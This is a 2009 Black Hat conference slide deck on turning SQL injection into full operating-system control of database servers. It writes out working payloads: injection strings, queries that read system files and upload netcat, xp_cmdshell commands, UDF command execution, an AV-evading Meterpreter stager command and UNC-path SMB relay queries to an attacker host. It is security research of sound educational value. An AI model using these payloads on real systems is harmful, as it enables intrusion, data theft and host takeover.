# **Advanced SQL injection to operating system full control**

Bernardo Damele Assumpção Guimarães

Black Hat Briefings Europe Amsterdam (NL) – April 16, 2009

# **Who I am**

Bernardo Damele Assumpção Guimarães:

- •Proud father
- •IT security engineer
- •sqlmap lead developer
- •MySQL UDF repository developer

# **SQL injection definition**

- • SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to affect the execution of predefined SQL statements
- • It is a common threat in web applications that lack of proper sanitization on usersupplied input used in SQL queries

## **SQL injection techniques**

- • **Boolean based blind** SQL injection: **par=1 AND ORD(MID((SQL query), Nth char, 1)) > Bisection num--**
- • **UNION query** (inband) SQL injection: **par=1 UNION ALL SELECT query--**
- • **Batched queries** SQL injection: **par=1; SQL query;--**

# **How far can an attacker go by exploiting a SQL injection?**

# **Scope of the analysis**

- • Three database software:
	- **MySQL** on Windows
	- **PostgreSQL** on Windows and Linux
	- **Microsoft SQL Server** on Windows
- • Three web application languages:
	- **ASP** on Microsoft IIS, Windows
	- **ASP.NET** on Microsoft IIS, Windows
	- and the state of the **PHP** on Apache and Microsoft IIS

## **Batched queries**

- • In SQL, **batched queries** are multiple SQL statements, separated by a semicolon, and passed to the database
- •Example:

**SELECT col FROM table1 WHERE id=1; DROP table2;**

## **Batched queries support**



Programming languages and their DBMS connectors default support for batched queries

# **File system read access**

## **File read access on MySQL**

- • **LOAD\_FILE()** function can be used to read either a **text** or a **binary** file
- • Session user must have these privileges: and the state of the state **FILE**
	- and the state of the state **CREATE TABLE** for the support table

## **File read access on MySQL**

Via batched queries SQL injection technique:

**SELECT HEX(LOAD\_FILE('C:/example.exe')) INTO DUMPFILE 'C:/WINDOWS/Temp/hexkflwl';**

**CREATE TABLE footable(data longtext);** 

**LOAD DATA INFILE 'C:/WINDOWS/Temp/hexkflwl' INTO TABLE footable FIELDS TERMINATED BY 'MFsIgeUPsa' (data);**

# **File read access on MySQL**

Via any SQL injection enumeration technique:

- • Retrieve the length of the support table's field value
- Dump the support table's field value in chunks •of 1024 characters

### On the attacker box:

- Assemble the chunks into a single string
- Decode it from hex and write on a local file•

## **File read access on PostgreSQL**

- •**COPY** statement can be used to read a **text** file
	- and the state of the state **User-defined function** can be used to <br>read a hinary file read a **binary** file
- •Session user must be a *super user* to call this statement

## **File read access on PostgreSQL**

Via batched queries SQL injection technique:

**CREATE TABLE footable(data bytea);** 

**COPY footable(data) FROM**

**'/etc/passwd';**

## **File read access on PostgreSQL**

Via any SQL injection enumeration technique:

- • Count the number of entries in the support table
- Dump the support table's field entries **base64**  •**encoded** via **ENCODE()** function

### On the attacker box:

- Assemble the entries into a single string
- Decode it from base64 and write on a local file•

- • **BULK INSERT** statement can be abused to read either a **text** or a **binary** file and save its content on a table **text** field
- • Session user must have these privileges:
	- **INSERT**
		- **ADMINISTER BULK OPERATIONS**
		- **CREATE TABLE**

Via batched queries SQL injection technique:

**CREATE TABLE footable(data text); CREATE TABLE footablehex(id INT IDENTITY(1, 1) PRIMARY KEY, dataVARCHAR(4096));** 

**BULK INSERT footable FROM 'C:/example.exe' WITH (CODEPAGE='RAW', FIELDTERMINATOR='QLKvIDMIjD',** 

**ROWTERMINATOR='dqIgILsFoi');**

```
[…]WHILE (@counter <= @length)BEGIN[…]SET @tempint = CONVERT(INT, (SELECT 
    ASCII(SUBSTRING(data,@counter,1)) FROM footable))[…]SET @hexstr = @hexstr + SUBSTRING(@charset,
    @firstint+1, 1) + SUBSTRING(@charset, @secondint+1, 1)[…]INSERT INTO footablehex(data) VALUES(@hexstr)END[…]
```
Via any SQL injection enumeration technique:

- •Count the number of entries in the support table **table2**
- Dump the support table **table2**'s **varchar**•field entries sorted by the integer primary key

### On the attacker box:

- Assemble the entries into a single string
- Decode it from hexadecimal and write on a •local file

## **File system write access**

## **File write access on MySQL**

• **SELECT … INTO DUMPFILE** clause can be used to write files

- • Session user must have these privileges: and the state of the state **FILE**
	- and the state of the state **INSERT**, **UPDATE** and **CREATE TABLE**  for the support table

# **File write access on MySQL**

On the attacker box:

- • Encode the local file content to its corresponding **hexadecimal string**
- • Split the hexadecimal encoded string into chunks long 1024 characters each

# **File write access on MySQL**

Via batched queries SQL injection technique:

**CREATE TABLE footable(data longblob);**

```
INSERT INTO footable(data) VALUES
```

```
(0x4d5a90…610000);
```

```
UPDATE footable SET
```

```
data=CONCAT(data, 0xaa270000…000000);
```

```
[…];
```
**SELECT data FROM footable INTO DUMPFILE** 

```
'C:/WINDOWS/Temp/nc.exe';
```
### **File write access on PostgreSQL**

- • Large Object's **lo\_export()** function can be abused to write **remote files** on the file system
- •Session user must be a super user to call this statement

## **File write access on PostgreSQL**

## On the attacker box:

- • Encode the local file content to its corresponding **base64** string
- • Split the base64 encoded string into chunks long 1024 characters each

### **File write access on PostgreSQL**

Via batched queries SQL injection technique:

**CREATE TABLE footable(data text); INSERT INTO footable(data) VALUES ('TVqQ…');UPDATE footable SET data =data||'U8pp…vgDw';[…]**

```
SELECT lo_create(47);UPDATE pg_largeobject SET data=(DECODE((SELECT 
data FROM footable), 'base64')) WHERE loid=47;
SELECT lo_export(47, 'C:/WINDOWS/Temp/nc.exe');
```
• Microsoft SQL Server can execute commands: **xp\_cmdshell()**

**EXEC xp\_cmdshell('echo … >> filepath')**

- • Session user must have **CONTROL SERVER**privilege
- • On the attacker box:
	- –Split the file in chunks of **64Kb**
	- $\Box$  ( :cnvert each chunk to its nia Convert each chunk to its plain text **debug script** format

Example of **nc.exe**:



As a plain text debug script:



Via batched queries SQL injection technique:

• For each debug script:

```
EXEC master..xp_cmdshell '
echo n qqlbc >> C:\WINDOWS\Temp\zdfiq.scr & 
echo rcx >> C:\WINDOWS\Temp\zdfiq.scr & 
echo f000 >> C:\WINDOWS\Temp\zdfiq.scr & 
echo f 0100 f000 00 >> C:\WINDOWS\Temp\zdfiq.scr & 
[…]'
```
**EXEC master..xp\_cmdshell '**

**cd C:\WINDOWS\Temp &** 

**debug < C:\WINDOWS\Temp\zdfiq.scr &** 

**del /F C:\WINDOWS\Temp\zdfiq.scr &** 

**copy /B /Y netcat+qqlbc netcat'**

```
EXEC master..xp_cmdshell '
cd C:\WINDOWS\Temp & 
move /Y netcat C:/WINDOWS/Temp/nc.exe'
```
# **Operating system access**

# **User-Defined Function**

- • In SQL, a **user-defined function** is a custom function that can be evaluated in SQL statements
- • UDF can be created from **shared libraries** that are compiled binary files
	- **Dynamic-link library** on Windows
	- **Shared object** on Linux

# **UDF injection**

On the attacker box:

- • Compile a shared library defining two UDF: **sys\_eval(cmd)**: executes **cmd**, returns stdout
	- **sys\_exec(cmd)**: executes **cmd**, returns status
- • The shared library can also be packed to speed up the upload via SQL injection:
	- –Windows: **UPX** for the dynamic-link library
	- –Linux: **strip** for the shared object

# **UDF injection**

Via batched queries SQL injection technique:

- • Upload the shared library to the DBMS file system
- •Create the two UDF from the shared library
- •Call either of the UDF to execute commands

# **UDF injection on MySQL**

### UDF Repository for MySQL

- • **lib\_mysqludf\_sys** shared library:
	- –Approximately **6Kb** packed
	- – Added **sys\_eval()** to return command **standard output**
	- –Compliant with MySQL **5.0+**
	- –Works on **all** versions of MySQL from **4.1.0**
	- –Compatible with both **Windows** or **Linux**

# **UDF injection on MySQL**

Via batched queries SQL injection technique:

- •Fingerprint MySQL version
- • Upload the shared library to a file system path where the MySQL looks for them

```
CREATE FUNCTION sys_exec RETURNS int
SONAME 'libudffmwgj.dll';
```

```
CREATE FUNCTION sys_eval RETURNS string
SONAME 'libudffmwgj.dll';
```
# **UDF injection on PostgreSQL**

Ported MySQL shared library to PostgreSQL

- • **lib\_postgresqludf\_sys** shared library:
	- –Approximately **6Kb** packed
	- – C-Language Functions: **sys\_eval()** and **sys\_exec()**
	- –Compliant with PostgreSQL **8.2+** magic block
	- –Works on **all** versions of PostgreSQL from **8.0**
	- –Compatible with both **Windows** or **Linux**

# **UDF injection on PostgreSQL**

Via batched queries SQL injection technique:

- •Fingerprint PostgreSQL version
- • Upload the shared library to any file system path where PostgreSQL has **rw** access

```
CREATE OR REPLACE FUNCTION sys_exec(text)RETURNS int4 AS 'libudflenpx.dll', 
'sys_exec' LANGUAGE C […];CREATE OR REPLACE FUNCTION sys_eval(text)RETURNS text AS 'libudflenpx.dll', 'sys_eval' LANGUAGE C […];
```
# **Command exec on MS SQL Serverxp\_cmdshell() stored procedure**:

- • Session user must have **sysadmin** role or be specified as a *proxy account*
- • Enabled by default on MS SQL Server **2000** or re-enabled via **sp\_addextendedproc**

### **Command exec on MS SQL Server**

- • Disabled by default on MS SQL Server **2005** and **2008**, it can be:
	- Re-enabled via **sp\_configure**
	- Created from scratch using **shell object**

## **Out-of-band connection**

# **OOB connection definition**

Contrary to in-band connections (HTTP), it uses an alternative channel to return data

This concept can be extended to establish a **fullduplex connection between the attacker host and the database server**

• Over this channel the attacker can have a command prompt or a graphical access (VNC) to the DBMS server

# **A good friend: Metasploit**

- • **Metasploit** is a powerful open source exploitation framework
	- **Post-exploitation** in a SQL injection scenario
- • SQL injection as a stepping stone for OOB channel using Metasploit **can** be achieved
	- and the state of the Requires **file system** access and **command execution** via in-band connection – already achieved

# **OOB via payload stager**

On the attacker box:

- • Forge a stand-alone payload stager with **msfpayload**
- •Encode it with **msfencode** to bypass AV
- •Pack it with **UPX** to speed up the upload via SQL injection if the target OS is Windows

# **OOB via payload stager**

### Example of payload stager creation and encode:

**\$ msfpayload windows/meterpreter/bind\_tcp EXITFUNC=process LPORT=31486 R | msfencode -e x86/shikata\_ga\_nai -t exe -o stagerbvdcp.exe**

Payload stager compression:

**\$ upx -9 –qq stagerbvdcp.exe**

The payload stager size is **9728** bytes, as a compressed executable its size is **2560** bytes

# **OOB via payload stager**

- On the attacker box:
- Run **msfcli** with **multi/handler** exploit

### Via batched queries SQL injection technique:

- Upload the stand-alone payload stager to the file system temporary folder of the DBMS
- • Execute it via **sys\_exec()** or **xp\_cmdshell()**

# **SMB authentication relay attack**

- • Initially researched by **Dominique Brezinski** back in **1996**, presented at Black Hat USA in 1997
- • Patched by Microsoft on November 11, **2008** – MS08-068
	- It prevents the relaying of challenge keys back to the **same host** which issued them

# **SMB relay via SQL injection**

- • Metasploit has an exploit for this vulnerability
	- and the state of the state Launch the exploit on the attacker box and wait for incoming SMB connections
- • The database server must try to authenticate to the SMB exploit
	- and the state of the state **UNC path request** can be abused

# **SMB relay via SQL injection**

• MySQL – runs as **Local System**, **no**challenge-response password hashes sent:

**SELECT LOAD\_FILE('\\\\attacker\\foo.txt')**

• PostgreSQL – runs as **postgres** user, **unprivileged**:

**CREATE TABLE table(col text);**

**COPY table (col) FROM '\\\\attacker\\foo.txt'**

# **SMB relay via SQL injection**

•Microsoft SQL Server:

**EXEC master..xp\_dirtree '\\attacker\foo.txt'**

- Session user needs only **EXECUTE** privilege on the stored procedure – **default**
- SQL Server **2000** runs as **Administrator** by default – attack is **successful**
- SQL Server **2005** and **<sup>2008</sup>** run often as **Network Service** – attack is unsuccessful

## **Stored procedure buffer overflow**

- • Discovered by **Bernhard Mueller** on December 4, 2008
	- – **sp\_replwritetovarbin** heap-based buffer overflow on Microsoft SQL Server 2000 SP4 and Microsoft SQL Server 2005 SP2
- • Patched by Microsoft on February 10, **2009** – MS09-004

# **Buffer overflow exploit**

- • Session user needs only **EXECUTE** privilege on the stored procedure – **default**
- • **Guido Landi** wrote the first public standalone exploit for this vulnerability
	- – I added support for multi-stage payload and integrated it in **sqlmap**

## **Data Execution Prevention**

- •DEP is a security feature that prevents code execution in memory pages not marked as **executable**
- •It can be configured to allow exceptions
- • Default settings allow exceptions:
	- Windows 2003 SP1+: **OptOut**
	- Windows 2008 SP0+: **OptOut**

# **Bypass DEP**

- • When it is set to **OptOut**:
	- Exception for **sqlservr.exe** in the registry
		- Via **bat** file by calling **reg**
		- Via **reg** file by passing it to **regedit**
		- Via **master..xp\_regwrite**
	- Upload and execute a **bat** file which executes **sc** to restart the process

# **Privilege escalation**

# **Windows Access Token abuse**

- • OS user privilege escalation via **Windows Access Token abuse** is possible also via SQL injection
- • If the database process' user has access tokens, they can be abused to execute commands as another user, depending on its token handlers

## **Meterpreter extension: incognito**

- • **Luke Jennings**' incognito extension for Meterpreter can enumerate user's access tokens and impersonate a specific token
- • Privilege escalation to **Administrator** or **Local System** if the corresponding token<br>handler is within the **thread** of the handler is within the **thread** of the process where meterpreter is running

## **Churrasco**

- • **Churrasco** is a stand-alone executable to abuse Access Tokens developed by **Cesar Cerrudo**
	- and the state of the state Brute-forces the token handlers within the current process
	- and the state of the state Runs the provided command with the brute-forced **SYSTEM** token

### **Access Token abuse via SQL injection**

- • **Network Services** has access tokens –Microsoft SQL Server **2005** and **<sup>2008</sup>**
- • **Churrasco** can be uploaded to the database server file system and used in the context of the out-of-band connection attack to execute the payload stager as **SYSTEM**

## **Credits**

- •Guido Landi
- •Alberto Revelli
- •Alessandro Tanasi
- •Metasploit development team
- • More acknowledgments and references on the white paper

## **Questions?**



### **Black Hat Briefings**

a na

# **Thanks for your attention!**

### **Bernardo Damele Assumpção Guimarães**bernardo.damele@gmail.com http://bernardodamele.blogspot.comhttp://sqlmap.sourceforge.net